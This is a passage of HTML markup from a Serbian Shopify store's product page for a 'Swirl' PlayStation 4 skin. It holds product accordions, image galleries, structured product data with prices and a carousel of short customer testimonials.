      <div class="summary__title">
        
          <span class="material-icon material-symbols-outlined">
  
</span>

        
        <h2 class="h4 accordion__title">
          BESPREKORAN DIZAJN
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-AbjB1azVpRTZhbEErO__collapsible_row_JLwikF-template--21197687161080__main"
    role="region"
    aria-labelledby="AccordionHeading-AbjB1azVpRTZhbEErO__collapsible_row_JLwikF-template--21197687161080__main"
  >
    <div class="accordion__content" id="ProductAccordion-AbjB1azVpRTZhbEErO__collapsible_row_JLwikF-template--21197687161080__main">
      <div class="accordion__content__inner rte block-margins">
        <p><strong>Izrazi sebe. Ili zbuni sve ostale.</strong></p>
        
        
      </div>
    </div>
  </div>
</div>



<style>
  #Accordion-AbStLMmxpZkg2WFNOd__collapsible_row_bxhtDD {
    --animation-duration: 0.4s;
    --border-thickness: 1px;
    --border-style: solid;
    
  }
  
</style>


<div
  id="Accordion-AbStLMmxpZkg2WFNOd__collapsible_row_bxhtDD"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--medium quick-add-hidden always-display"
  data-border-type="top-bottom"
  style="
    margin-top: 0.0rem;
    margin-bottom: 0.0rem;
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-AbStLMmxpZkg2WFNOd__collapsible_row_bxhtDD-template--21197687161080__main"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-AbStLMmxpZkg2WFNOd__collapsible_row_bxhtDD-template--21197687161080__main"
      aria-controls="AccordionContent-AbStLMmxpZkg2WFNOd__collapsible_row_bxhtDD-template--21197687161080__main"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <span class="material-icon material-symbols-outlined">
  
</span>

        
        <h2 class="h4 accordion__title">
          TANAK I IZDRŽLJIV
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-AbStLMmxpZkg2WFNOd__collapsible_row_bxhtDD-template--21197687161080__main"
    role="region"
    aria-labelledby="AccordionHeading-AbStLMmxpZkg2WFNOd__collapsible_row_bxhtDD-template--21197687161080__main"
  >
    <div class="accordion__content" id="ProductAccordion-AbStLMmxpZkg2WFNOd__collapsible_row_bxhtDD-template--21197687161080__main">
      <div class="accordion__content__inner rte block-margins">
        <p><strong>Tanak profil. Tvrda zaštita.</strong></p>
        
        
      </div>
    </div>
  </div>
</div>




          <a href="/products/swirl-playstation-4-maskit" class="link product__view-details animate-arrow">
            View full details
            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

          </a>
        </product-info>
      </div></div>
  </div>

  

<product-modal id="ProductModal-template--21197687161080__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--21197687161080__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//maskit.rs/cdn/shop/products/Swirl.jpg?v=1638544656&width=550 550w,//maskit.rs/cdn/shop/products/Swirl.jpg?v=1638544656 720w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//maskit.rs/cdn/shop/products/Swirl.jpg?v=1638544656&width=1445"
    alt="Swirl Playstation 4"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="28814423785720"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//maskit.rs/cdn/shop/products/Spider-ManWhite_fd71a168-9b8e-4190-a828-db63b1c12911.png?v=1655308199&width=550 550w,//maskit.rs/cdn/shop/products/Spider-ManWhite_fd71a168-9b8e-4190-a828-db63b1c12911.png?v=1655308199 784w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//maskit.rs/cdn/shop/products/Spider-ManWhite_fd71a168-9b8e-4190-a828-db63b1c12911.png?v=1655308199&width=1445"
    alt="Swirl Playstation 4"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="30091363090680"
  ></div>
  </div>
</product-modal>


  
<script src="//maskit.rs/cdn/shop/t/26/assets/product-modal.js?v=52128055760098790431766130121" defer="defer"></script>
    <script src="//maskit.rs/cdn/shop/t/26/assets/media-gallery.js?v=116888628631191181381766130121" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--21197687161080__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--21197687161080__main"]') ||
        document.querySelector('variant-selects[data-section="template--21197687161080__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--21197687161080__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--21197687161080__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Swirl Playstation 4",
      "url": "https:\/\/maskit.rs\/products\/swirl-playstation-4-maskit",
      "image": [
          "https:\/\/maskit.rs\/cdn\/shop\/products\/Swirl.jpg?v=1638544656\u0026width=1920"
        ],
      "description": "-Potpuno novi, proizvedeni do savršenstva samo za vas.-Za Playstation 4, Playstation 4 Pro i Playstation 4 SLIM.-Čuvaju prvobitan oblik vašeg Playstationa i ne dodaju nikakvu masu.-Savršen dizajn, jednostavno se nanose i uklanjaju se bez lepljivih tragova.-Jednostavna video-uputstva za besprekorno lepljenje svakog skina.-Ovaj proizvod se pravi prema vašem posebnom zahtevu.-Ultimate Air Release tehnologija za nanošenje bez mehurića.-Superiorna zaštita od ogrebotina, manjih estetskih oštećenja, prljavštine i otisaka prstiju.-Napravio i dizajnirao MaskIT™ u Srbiji.\n",
      
      "brand": {
        "@type": "Brand",
        "name": "Maskit"
      },
      "offers": [{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 2499.0,
            "priceCurrency" : "RSD",
            "url" : "https:\/\/maskit.rs\/products\/swirl-playstation-4-maskit?variant=47681406009592"
          },
{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 2999.0,
            "priceCurrency" : "RSD",
            "url" : "https:\/\/maskit.rs\/products\/swirl-playstation-4-maskit?variant=47681406042360"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--21197687161080__rich_text_atJkU3" class="shopify-section section"><style data-shopify>.section-template--21197687161080__rich_text_atJkU3-padding {
    padding-top: 9px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-template--21197687161080__rich_text_atJkU3-padding {
      padding-top: 12px;
      padding-bottom: 16px;
    }
  }
  

  .color-scheme-template--21197687161080__rich_text_atJkU3.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
  
</style><div class="isolate content-for-grouping animate-section animate--hidden always-display">
  
  <div class="rich-text content-container color-background-1 color-scheme-template--21197687161080__rich_text_atJkU3 gradient rich-text--full-width content-container--full-width section-template--21197687161080__rich_text_atJkU3-padding">
    <div class="rich-text__wrapper rich-text__wrapper--center page-width">
      <div class="rich-text__blocks center mobile-center animate-item block-margins">
        

<style>
  

  
  

  

  

  

  

  
</style>
<h2
  class="
    heading heading-AYVcydjM1LzEwZ2pNc__heading_tWBFEx
    h1
    
    
    
    
    
    
    
      title-with-highlight-1--color
    
    
    
    
    
      title-with-highlight-2--italic
    
    
    
    
    
    
    always-display
  "
  style="
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
    
    
      --hightlight-1--color:#121212;
    
    
    
    
    
    --hightlight-1--underline-thickness:2px;
    

    
    
    
    
    
    --hightlight-2--underline-thickness:2px;
    
  "
  role="region"
  aria-label="&lt;strong&gt;Autentični skinovi. Pravi ljudi.&lt;/strong&gt;"
  
>
  
  
  
  

  
    
    <strong class="solid-color">
      
      
      Autentični skinovi. Pravi ljudi.

      

      
    </strong>

    
    
    
  
</h2>













<style>
  
  .rich-text-block-AWks0S3FoNUxKZ25UN__text_m9iBLe p {
    font-size: 1.6rem;
  }
  
  

  

  

  

  

  

  

  

  
</style>
<div
  class="
    rich-text-block rich-text-block-AWks0S3FoNUxKZ25UN__text_m9iBLe rte
    
    
    
    
    
    
    
    always-display
  "
  style="
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
  "
>
  <p><strong>Bez filtera. Bez marketing trikova. Samo realnost.</strong></p>
</div>













      </div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--21197687161080__eba88da5-80ac-47fc-aa75-997cfe7b2e59" class="shopify-section section"><style data-shopify>.section-template--21197687161080__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding {
    padding-top: 15px;
    padding-bottom: 27px;
  }

  .section-template--21197687161080__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding .image-slide {
    border-radius: 16px;
  }

  @media screen and (min-width: 750px) {
    .section-template--21197687161080__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding {
      padding-top: 20px;
      padding-bottom: 36px;
    }
    .section-template--21197687161080__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding .image-slide {
      border-radius: 16px;
    }
  }

  .color-scheme-template--21197687161080__eba88da5-80ac-47fc-aa75-997cfe7b2e59.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 18, 18, 18;
  }
  
  
</style><div class="section-template--21197687161080__eba88da5-80ac-47fc-aa75-997cfe7b2e59-padding color-scheme-template--21197687161080__eba88da5-80ac-47fc-aa75-997cfe7b2e59 color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
<div class="page-width">
    <splide-component
      data-type="slide"
      data-autoplay="false"
      data-autoplay-speed="5"
      
      
        data-omit-end="true"
      
      data-arrows-color="inverse"
      data-dots-color="inverse"
      data-slides-desktop="3"
      data-per-move-desktop="1"
      data-gap-desktop="28"
      data-side-padding-desktop="0"
      data-padding-calc-desktop="true"
      data-slides-mobile="2"
      data-per-move-mobile="1"
      data-gap-mobile="28"
      data-side-padding-mobile="0"
      data-padding-calc-mobile="true"
      
      data-image-slider="true"
      data-pause-videos="true"
      style="--columns-desktop:3;--columns-mobile:2;--gap-desktop:28px;--gap-mobile:28px;"
    >
      <div
        class="splide splide--precalc-width splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--mobile-arrows-sides"
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container">
                  <div
                    class="image-slide animate-item animate-item--child"
                    style="--index: 0;"
                    
                  >
                    
                    
                    <div
                      
                        class="image-slide__image media media--transparent ratio"
                        
                          style="--ratio-percent: 177.61989342806396%"
                        
                      
                    >
                      
                        
                        

<div class="video-container">
  
    <internal-video
      class="internal-video internal-video--playing internal-video--muted"
      data-autoplay="true"
      data-no-play-btn="false"
      
        data-action-on-inactive='none'
      
    >
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//maskit.rs/cdn/shop/files/preview_images/c3b89c546e404256b4aa58fa09ceee55.thumbnail.0000000000.jpg?v=1735337146"
        
          loop
        
        
          muted
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            data-src="//maskit.rs/cdn/shop/videos/c/vp/c3b89c546e404256b4aa58fa09ceee55/c3b89c546e404256b4aa58fa09ceee55.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            data-src="//maskit.rs/cdn/shop/videos/c/vp/c3b89c546e404256b4aa58fa09ceee55/c3b89c546e404256b4aa58fa09ceee55.HD-1080p-2.5Mbps-40227110.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      <button class="internal-video__play internal-video__play--center">
        <div
          class="play-button play-button--solid color-accent-1"
          style="--size: 5.0rem;--mobile-size: 5.0rem;border-radius:50.0%;"
        ><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
      </button>
      
      
    </internal-video>
  
</div>

                      
                    </div>
                    
                      <div class="image-slide__desc center color-background-2">
                        <p>"Postavljanje je jednostavno i nije bilo nikakvih problema. Skin se nije pomerio i lepo naleže uz ivice."<br/><br/>- Marko V.</p>
                      </div>
                    
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div
                    class="image-slide animate-item animate-item--child"
                    style="--index: 1;"
                    
                  >
                    
                    
                    <div
                      
                        class="image-slide__image media media--transparent ratio"
                        
                          style="--ratio-percent: 177.61989342806396%"
                        
                      
                    >
                      
                        
                        

<div class="video-container">
  
    <internal-video
      class="internal-video internal-video--playing internal-video--muted"
      data-autoplay="true"
      data-no-play-btn="false"
      
        data-action-on-inactive='none'
      
    >
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//maskit.rs/cdn/shop/files/preview_images/c022578c9ff44cfdbed184c80dc98d4e.thumbnail.0000000000.jpg?v=1735337400"
        
          loop
        
        
          muted
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            data-src="//maskit.rs/cdn/shop/videos/c/vp/c022578c9ff44cfdbed184c80dc98d4e/c022578c9ff44cfdbed184c80dc98d4e.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            data-src="//maskit.rs/cdn/shop/videos/c/vp/c022578c9ff44cfdbed184c80dc98d4e/c022578c9ff44cfdbed184c80dc98d4e.HD-1080p-2.5Mbps-40227199.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      <button class="internal-video__play internal-video__play--center">
        <div
          class="play-button play-button--solid color-accent-1"
          style="--size: 5.0rem;--mobile-size: 5.0rem;border-radius:50.0%;"
        ><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
      </button>
      
      
    </internal-video>
  
</div>

                      
                    </div>
                    
                      <div class="image-slide__desc center color-background-2">
                        <p>"Kupovina je prošla bez problema. Skin se lako postavlja i lepo stoji na PS4. Završni izgled je čist i uredan."<br/><br/>- Bojan B.</p>
                      </div>
                    
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div
                    class="image-slide animate-item animate-item--child"
                    style="--index: 2;"
                    
                  >
                    
                    
                    <div
                      
                        class="image-slide__image media media--transparent ratio"
                        
                          style="--ratio-percent: 177.61989342806396%"
                        
                      
                    >
                      
                        
                        

<div class="video-container">
  
    <internal-video
      class="internal-video internal-video--playing internal-video--muted"
      data-autoplay="true"
      data-no-play-btn="false"
      
        data-action-on-inactive='none'
      
    >
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//maskit.rs/cdn/shop/files/preview_images/2f6e5f9a10af484ea98f7cd53043f283.thumbnail.0000000000.jpg?v=1734971923"
        
          loop
        
        
          muted
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            data-src="//maskit.rs/cdn/shop/videos/c/vp/2f6e5f9a10af484ea98f7cd53043f283/2f6e5f9a10af484ea98f7cd53043f283.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            data-src="//maskit.rs/cdn/shop/videos/c/vp/2f6e5f9a10af484ea98f7cd53043f283/2f6e5f9a10af484ea98f7cd53043f283.HD-1080p-2.5Mbps-40077825.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      <button class="internal-video__play internal-video__play--center">
        <div
          class="play-button play-button--solid color-accent-1"
          style="--size: 5.0rem;--mobile-size: 5.0rem;border-radius:50.0%;"
        ><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
      </button>
      
      
    </internal-video>
  
</div>

                      
                    </div>
                    
                      <div class="image-slide__desc center color-background-2">
                        <p>"Hteo sam malo da osvežim izgled PS4 bez futrola. Skin se lepo uklopio i ne deluje napadno."<br/><br/>- Dejan B.</p>
                      </div>
                    
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div
                    class="image-slide animate-item animate-item--child"
                    style="--index: 3;"
                    
                  >
                    
                    
                    <div
                      
                        class="image-slide__image media media--transparent ratio"
                        
                          style="--ratio-percent: 177.61989342806396%"
                        
                      
                    >
                      
                        
                        

<div class="video-container">
  
    <internal-video
      class="internal-video internal-video--playing internal-video--muted"
      data-autoplay="true"
      data-no-play-btn="false"
      
        data-action-on-inactive='none'
      
    >
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//maskit.rs/cdn/shop/files/preview_images/46bd7d2f24be4fc7b3857151efc2a658.thumbnail.0000000000.jpg?v=1734971915"
        
          loop
        
        
          muted
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            data-src="//maskit.rs/cdn/shop/videos/c/vp/46bd7d2f24be4fc7b3857151efc2a658/46bd7d2f24be4fc7b3857151efc2a658.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            data-src="//maskit.rs/cdn/shop/videos/c/vp/46bd7d2f24be4fc7b3857151efc2a658/46bd7d2f24be4fc7b3857151efc2a658.HD-1080p-2.5Mbps-40077830.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      <button class="internal-video__play internal-video__play--center">
        <div
          class="play-button play-button--solid color-accent-1"
          style="--size: 5.0rem;--mobile-size: 5.0rem;border-radius:50.0%;"
        ><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
      </button>
      
      
    </internal-video>
  
</div>

                      
                    </div>
                    
                      <div class="image-slide__desc center color-background-2">
                        <p>"Uzeo sam za PS4 iz radoznalosti i prijatno sam iznenađen. Materijal je dobar i izgleda kvalitetno."<br/><br/>- Ivan M.</p>
                      </div>
                    
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div
                    class="image-slide animate-item animate-item--child"
                    style="--index: 4;"
                    
                  >
                    
                    
                    <div
                      
                        class="image-slide__image media media--transparent ratio"
                        
                          style="--ratio-percent: 177.61989342806396%"
                        
                      
                    >
                      
                        
                        

<div class="video-container">
  
    <internal-video
      class="internal-video internal-video--playing internal-video--muted"
      data-autoplay="true"
      data-no-play-btn="false"
      
        data-action-on-inactive='none'
      
    >
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//maskit.rs/cdn/shop/files/preview_images/aa1686c5a0e44275893cba1ba6779d02.thumbnail.0000000000.jpg?v=1735337058"
        
          loop
        
        
          muted
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            data-src="//maskit.rs/cdn/shop/videos/c/vp/aa1686c5a0e44275893cba1ba6779d02/aa1686c5a0e44275893cba1ba6779d02.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            data-src="//maskit.rs/cdn/shop/videos/c/vp/aa1686c5a0e44275893cba1ba6779d02/aa1686c5a0e44275893cba1ba6779d02.HD-1080p-2.5Mbps-40227072.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      <button class="internal-video__play internal-video__play--center">
        <div
          class="play-button play-button--solid color-accent-1"
          style="--size: 5.0rem;--mobile-size: 5.0rem;border-radius:50.0%;"
        ><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
      </button>
      
      
    </internal-video>
  
</div>

                      
                    </div>
                    
                      <div class="image-slide__desc center color-background-2">
                        <p>"Sve kako treba. Skin se lako namesti i PS4 izgleda drugačije nego pre.''<br/><br/>- Stefan P.</p>
                      </div>
                    
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container">
                  <div
                    class="image-slide animate-item animate-item--child"
                    style="--index: 5;"
                    
                  >
                    
                    
                    <div
                      
                        class="image-slide__image media media--transparent ratio"
                        
                          style="--ratio-percent: 177.61989342806396%"
                        
                      
                    >
                      
                        
                        

<div class="video-container">
  
    <internal-video
      class="internal-video internal-video--playing internal-video--muted"
      data-autoplay="true"
      data-no-play-btn="false"
      
        data-action-on-inactive='none'
      
    >
      <video
        width="100%"
        height="auto"
        preload="metadata"
        poster="//maskit.rs/cdn/shop/files/preview_images/77e600e9df2541d2b7e30d629e7f76d7.thumbnail.0000000000.jpg?v=1766160071"
        
          loop
        
        
          muted
        
        playsinline
        disablepictureinpicture
      >
        
          <source
            data-src="//maskit.rs/cdn/shop/videos/c/vp/77e600e9df2541d2b7e30d629e7f76d7/77e600e9df2541d2b7e30d629e7f76d7.m3u8?v=0"
            type="application/x-mpegURL"
          >
        
          <source
            data-src="//maskit.rs/cdn/shop/videos/c/vp/77e600e9df2541d2b7e30d629e7f76d7/77e600e9df2541d2b7e30d629e7f76d7.SD-480p-0.9Mbps-65509519.mp4?v=0"
            type="video/mp4"
          >
        
      </video>
      <button class="internal-video__play internal-video__play--center">
        <div
          class="play-button play-button--solid color-accent-1"
          style="--size: 5.0rem;--mobile-size: 5.0rem;border-radius:50.0%;"
        ><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-play"
  fill="none"
  viewBox="0 0 10 14"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1.48177 0.814643C0.81532 0.448245 0 0.930414 0 1.69094V12.2081C0 12.991 0.858787 13.4702 1.52503 13.0592L10.5398 7.49813C11.1918 7.09588 11.1679 6.13985 10.4965 5.77075L1.48177 0.814643Z" fill="currentColor"/>
</svg>
</div>
      </button>
      
      
    </internal-video>
  
</div>

                      
                    </div>
                    
                      <div class="image-slide__desc center color-background-2">
                        <p>"Dobar kvalitet za cenu. Skin stoji čvrsto i ne odlepljuje se."<br/><br/>- Aleksandar R.</p>
                      </div>
                    
                    
                  </div>
                </div>
              </li></ul>
        </div>
        <div class="splide__dots-and-arrows">
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    </splide-component>
  </div>
</div>


</section><section id="shopify-section-template--21197687161080__rich_text_T7KDGL" class="shopify-section section"><style data-shopify>.section-template--21197687161080__rich_text_T7KDGL-padding {
    padding-top: 30px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--21197687161080__rich_text_T7KDGL-padding {
      padding-top: 40px;
      padding-bottom: 52px;
    }
  }
  

  .color-scheme-template--21197687161080__rich_text_T7KDGL.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
  
</style><div class="isolate content-for-grouping animate-section animate--hidden always-display">
  
  <div class="rich-text content-container color-background-1 color-scheme-template--21197687161080__rich_text_T7KDGL gradient rich-text--full-width content-container--full-width section-template--21197687161080__rich_text_T7KDGL-padding">
    <div class="rich-text__wrapper rich-text__wrapper--center page-width">
      <div class="rich-text__blocks center mobile-center animate-item block-margins">
        

<style>
  

  
  

  

  

  

  

  
</style>
<h2
  class="
    heading heading-Ac2JRd1RWbUNnQnhJe__heading_fWhDCd
    h1
    
    
    
    
    
    
    
      title-with-highlight-1--color
    
    
    
    
    
      title-with-highlight-2--italic
    
    
    
    
    
    
    always-display
  "
  style="
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
    
    
      --hightlight-1--color:#121212;
    
    
    
    
    
    --hightlight-1--underline-thickness:2px;
    

    
    
    
    
    
    --hightlight-2--underline-thickness:2px;
    
  "
  role="region"
  aria-label="🔥 Privlačnost. &lt;strong&gt;DŽEPNO IZDANJE.&lt;/strong&gt;"
  
>
  
  
  🔥 Privlačnost. 
  

  
    
    <strong class="solid-color">
      
      
      DŽEPNO IZDANJE.

      

      
    </strong>

    
    
    
  
</h2>













<style>
  
  .rich-text-block-AWndob3JmT0JzUTRhK__text_nLagii p {
    font-size: 1.4rem;
  }
  
  

  

  

  

  

  

  

  

  
</style>
<div
  class="
    rich-text-block rich-text-block-AWndob3JmT0JzUTRhK__text_nLagii rte
    
    
    
    
    
    
    
    always-display
  "
  style="
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
  "
>
  <p>tvoj telefon upravo dobija ozbiljan upgrade</p><p>Ovo nisu stikeri — ovo su skinovi. Elegantni, smeli i napravljeni da traju.</p><p>Bez viška debljine. Bez tragova lepljenja. Samo čist stil.</p>
</div>













      </div>
    </div>
  </div>
</div>


</section><div id="shopify-section-template--21197687161080__horizontal_ticker_Y3wxd9" class="shopify-section horizontal-ticker-section"><style data-shopify>.section-template--21197687161080__horizontal_ticker_Y3wxd9-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  .horizontal-ticker-template--21197687161080__horizontal_ticker_Y3wxd9 .horizontal-ticker__container {
    animation: mobileHorTickertemplate--21197687161080__horizontal_ticker_Y3wxd9 50s linear infinite normal forwards;
    column-gap: 60px;
  }

  

  .horizontal-ticker-template--21197687161080__horizontal_ticker_Y3wxd9 .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-template--21197687161080__horizontal_ticker_Y3wxd9-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-template--21197687161080__horizontal_ticker_Y3wxd9 .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickertemplate--21197687161080__horizontal_ticker_Y3wxd9;
    }

    .horizontal-ticker-template--21197687161080__horizontal_ticker_Y3wxd9 .review-item {
      width: 400px;
    }
  }

  .color-scheme-template--21197687161080__horizontal_ticker_Y3wxd9.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  

  
  @keyframes mobileHorTickertemplate--21197687161080__horizontal_ticker_Y3wxd9 {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
